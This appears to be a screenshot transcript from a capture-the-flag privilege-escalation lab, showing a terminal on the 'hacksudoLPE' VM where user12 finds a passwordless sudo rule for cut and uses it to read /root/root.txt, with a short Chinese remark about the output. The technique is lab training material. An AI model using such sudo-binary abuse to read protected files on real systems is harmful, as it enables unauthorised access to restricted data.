 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user12
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user12@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user12 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user12 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/cut
user12@hacksudoLPE:~$ ls
user12@hacksudoLPE:~$ sudo cut -d "" -f1 "/root/root.txt"
DATA
这里DATA是使用CP命令后未复原
user12@hacksudoLPE:~$